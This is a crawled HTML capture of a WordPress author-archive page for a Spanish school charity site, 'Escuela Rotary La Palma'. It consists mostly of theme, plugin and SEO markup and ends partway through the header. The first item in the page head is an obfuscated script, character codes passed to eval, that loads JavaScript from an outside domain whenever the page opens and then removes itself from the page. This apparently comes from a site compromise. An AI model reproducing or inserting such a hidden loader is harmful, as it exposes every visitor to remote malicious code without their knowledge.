

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://escuelarotarylapalma.com/author/ericviana/
body_size: 25608
content:
 <!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" lang="es-ES" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ericviana, Author at Escuela Rotary La Palma</title>
	<link rel="canonical" href="https://escuelarotarylapalma.com/author/ericviana/" />
	<link rel="next" href="https://escuelarotarylapalma.com/author/ericviana/page/2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="ericviana, Author at Escuela Rotary La Palma" />
	<meta property="og:url" content="https://escuelarotarylapalma.com/author/ericviana/" />
	<meta property="og:site_name" content="Escuela Rotary La Palma" />
	<meta property="og:image" content="https://secure.gravatar.com/avatar/e16262a8fde0f93e53e3676a839ac258?s=500&d=mm&r=g" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://escuelarotarylapalma.com/author/ericviana/","url":"https://escuelarotarylapalma.com/author/ericviana/","name":"ericviana, Author at Escuela Rotary La Palma","isPartOf":{"@id":"https://escuelarotarylapalma.com/#website"},"primaryImageOfPage":{"@id":"https://escuelarotarylapalma.com/author/ericviana/#primaryimage"},"image":{"@id":"https://escuelarotarylapalma.com/author/ericviana/#primaryimage"},"thumbnailUrl":"https://escuelarotarylapalma.com/wp-content/uploads/2023/04/9B7F3DA5-D20B-4DD3-84F0-3AC64D93610E.jpeg","breadcrumb":{"@id":"https://escuelarotarylapalma.com/author/ericviana/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://escuelarotarylapalma.com/author/ericviana/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://escuelarotarylapalma.com/author/ericviana/#primaryimage","url":"https://escuelarotarylapalma.com/wp-content/uploads/2023/04/9B7F3DA5-D20B-4DD3-84F0-3AC64D93610E.jpeg","contentUrl":"https://escuelarotarylapalma.com/wp-content/uploads/2023/04/9B7F3DA5-D20B-4DD3-84F0-3AC64D93610E.jpeg","width":1600,"height":1200},{"@type":"BreadcrumbList","@id":"https://escuelarotarylapalma.com/author/ericviana/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://escuelarotarylapalma.com/"},{"@type":"ListItem","position":2,"name":"Archives for ericviana"}]},{"@type":"WebSite","@id":"https://escuelarotarylapalma.com/#website","url":"https://escuelarotarylapalma.com/","name":"Escuela Rotary La Palma","description":"Uno para La Palma","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://escuelarotarylapalma.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://escuelarotarylapalma.com/#/schema/person/7edcfb5bb686f3747eedc36c5f7d0950","name":"ericviana","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://escuelarotarylapalma.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e16262a8fde0f93e53e3676a839ac258?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e16262a8fde0f93e53e3676a839ac258?s=96&d=mm&r=g","caption":"ericviana"},"sameAs":["http://escuelarotarylapalma.com"],"mainEntityOfPage":{"@id":"https://escuelarotarylapalma.com/author/ericviana/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Escuela Rotary La Palma &raquo; Feed" href="https://escuelarotarylapalma.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Escuela Rotary La Palma &raquo; Feed de los comentarios" href="https://escuelarotarylapalma.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Escuela Rotary La Palma &raquo; iCal Feed" href="https://escuelarotarylapalma.com/events/?ical=1" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="Escuela Rotary La Palma &raquo; Feed de entradas de ericviana" href="https://escuelarotarylapalma.com/author/ericviana/feed/" />
				
		<meta property="og:locale" content="es_ES"/>
		<meta property="og:type" content="profile"/>
		<meta property="og:site_name" content="Escuela Rotary La Palma"/>
		<meta property="og:title" content="ericviana, Author at Escuela Rotary La Palma"/>
				<meta property="og:url" content="https://escuelarotarylapalma.com/carrera-solidaria-organizada-por-el-ceip-ernesto-castro-farinas-con-la-intencion-de-recaudar-fondos-para-el-proyecto-uno-para-la-palma/"/>
						<meta property="og:image" content="https://escuelarotarylapalma.com/wp-content/uploads/2023/04/9B7F3DA5-D20B-4DD3-84F0-3AC64D93610E.jpeg"/>
		<meta property="og:image:width" content="1600"/>
		<meta property="og:image:height" content="1200"/>
		<meta property="og:image:type" content="image/jpeg"/>
				
<link rel='stylesheet' id='layerslider-css' href='https://escuelarotarylapalma.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.9.11' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://escuelarotarylapalma.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://escuelarotarylapalma.com/wp-content/uploads/fusion-styles/9dd9a3c353e2285cef989f0564756cdb.min.css?ver=3.11.7' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://escuelarotarylapalma.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.9.11","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escuelarotarylapalma.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.9.11" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://escuelarotarylapalma.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.9.11" id="layerslider-js"></script>
<script type="text/javascript" src="https://escuelarotarylapalma.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.9.11" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://escuelarotarylapalma.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/escuelarotarylapalma.com\/otras\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escuelarotarylapalma.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.7.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://escuelarotarylapalma.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escuelarotarylapalma.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://escuelarotarylapalma.com/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=2.7.3" id="trp-frontend-compatibility-js"></script>
<script src='https://escuelarotarylapalma.com/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://escuelarotarylapalma.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script src='https://escuelarotarylapalma.com/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://escuelarotarylapalma.com/wp-includes/js/wp-util.min.js?ver=6.6.2" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n."};
/* ]]> */
</script>
<script type="text/javascript" src="https://escuelarotarylapalma.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.7.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<meta name="generator" content="Powered by LayerSlider 7.9.11 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://escuelarotarylapalma.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://escuelarotarylapalma.com/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://escuelarotarylapalma.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 8.7.2" />
		<link rel="manifest" href="https://escuelarotarylapalma.com/wp-json/wp/v2/web-app-manifest">
					<meta name="theme-color" content="#fff">
								<meta name="apple-mobile-web-app-capable" content="yes">
				<meta name="mobile-web-app-capable" content="yes">

				<link rel="apple-touch-startup-image" href="https://escuelarotarylapalma.com/wp-content/uploads/2022/02/cropped-Escuela-logo-Rotary-claro-sin-fondo-192x192.png">

				<meta name="apple-mobile-web-app-title" content="Escuela Rotary La Palma">
		<meta name="application-name" content="Escuela Rotary La Palma">
		<link rel="alternate" hreflang="es-ES" href="https://escuelarotarylapalma.com/author/ericviana/"/>
<link rel="alternate" hreflang="en-GB" href="https://escuelarotarylapalma.com/en/author/ericviana/"/>
<link rel="alternate" hreflang="fr-FR" href="https://escuelarotarylapalma.com/fr/author/ericviana/"/>
<link rel="alternate" hreflang="pt-PT" href="https://escuelarotarylapalma.com/pt/author/ericviana/"/>
<link rel="alternate" hreflang="it-IT" href="https://escuelarotarylapalma.com/it/author/ericviana/"/>
<link rel="alternate" hreflang="es" href="https://escuelarotarylapalma.com/author/ericviana/"/>
<link rel="alternate" hreflang="en" href="https://escuelarotarylapalma.com/en/author/ericviana/"/>
<link rel="alternate" hreflang="fr" href="https://escuelarotarylapalma.com/fr/author/ericviana/"/>
<link rel="alternate" hreflang="pt" href="https://escuelarotarylapalma.com/pt/author/ericviana/"/>
<link rel="alternate" hreflang="it" href="https://escuelarotarylapalma.com/it/author/ericviana/"/>
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://escuelarotarylapalma.com"><link rel="alternate" href="https://escuelarotarylapalma.com/wp-json/tribe/events/v1/" /><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://escuelarotarylapalma.com/wp-content/uploads/2022/02/cropped-Escuela-logo-Rotary-claro-sin-fondo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://escuelarotarylapalma.com/wp-content/uploads/2022/02/cropped-Escuela-logo-Rotary-claro-sin-fondo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://escuelarotarylapalma.com/wp-content/uploads/2022/02/cropped-Escuela-logo-Rotary-claro-sin-fondo-180x180.png" />
<meta name="msapplication-TileImage" content="https://escuelarotarylapalma.com/wp-content/uploads/2022/02/cropped-Escuela-logo-Rotary-claro-sin-fondo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.flex-control-nav{
display:none !important;
} 
.switcher .selected {
	background:none !important;
	color:white !important;
	border:0px !important;
}
.switcher .selected:hover {
	background:none !important;
}
.switcher .selected a{
	color:#ffa100 !important;
	border:0px !important;
}
.option{
	background:none !important;
	border:0px !important;
}
#menu-item-2420{
	padding-top:15px !important;
}
@media all and (max-width:1024px){
	#menu-item-2420{
		display:none;
	}
}
@media all and (max-width: 640px){
	.fusion-builder-column-2 {
		margin-bottom:20px !important;
	}
	}
.noticias-titulo h2 a{
	color: #1e1e1e !important;
}		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>
	</head>

<body class="archive author author-ericviana author-1 theme-Avada woocommerce-no-js translatepress-es_ES tribe-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-center_horiz fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-4 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-3 avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-ec-not-100-width avada-ec-meta-layout-sidebar avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-header-100-width avada-has-pagetitle-bg-full avada-has-100-footer avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-social-full-transparent avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v2" data-awb-post-id="3163">
		<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
														<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				<div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container overlay-menu hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-custom-z-index fusion-absolute-container fusion-absolute-position-small fusion-absolute-position-medium fusion-absolute-position-large" style="--awb-border-style:dashed;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-z-index:99;--awb-padding-top:40px;--awb-padding-right:85px;--awb-padding-bottom:0px;--awb-padding-left:85px;--awb-padding-top-medium:15px;--awb-padding-right-medium:35px;--awb-padding-bottom-medium:15px;--awb-padding-left-medium:35px;--awb-padding-top-small:15px;--awb-padding-right-small:25px;--awb-padding-bottom-small:15px;--awb-padding-left-small:25px;--awb-margin-bottom:0px;--awb-background-color:rgba(255,255,255,0);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-content-wrap" style="width:calc( 100% + 0px ) !important;max-width:calc( 100% + 0px ) !important;margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_6 1_6 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:16.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0px;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:33.333333333333%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-aspect-ratio:1 / 1;--awb-margin-right:10px;--awb-max-width:150px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div style="display:inline-block;width:150px;"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none has-aspect-ratio"><a class="fusion-no-lightbox" href="https://escuelarotarylapalma.com/" target="_self" aria-label="Escuela logo Rotary claro sin fondo"><img decoding="async" width="150" height="150" src="http://escuelarotarylapalma.com/wp-content/uploads/2022/02/Escuela-logo-Rotary-claro-sin-fondo-150x150.png" class="img-responsive wp-image-1614 img-with-aspect-ratio disable-lazyload" alt srcset="https://escuelarotarylapalma.com/wp-content/uploads/2022/02/Escuela-logo-Rotary-claro-sin-fondo-200x200.png 200w, https://escuelarotarylapalma.com/wp-content/uploads/2022/02/Escuela-logo-Rotary-claro-sin-fondo.png 1125w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, (max-width: 1919px) 400px,(min-width: 1920px) 17vw" /></a></span></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_5_6 5_6 fusion-flex-column" style="--awb-padding-right-small:0px;--awb-bg-size:cover;--awb-width-large:83.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0px;--awb-width-medium:66.666666666667%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:66.666666666667%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" 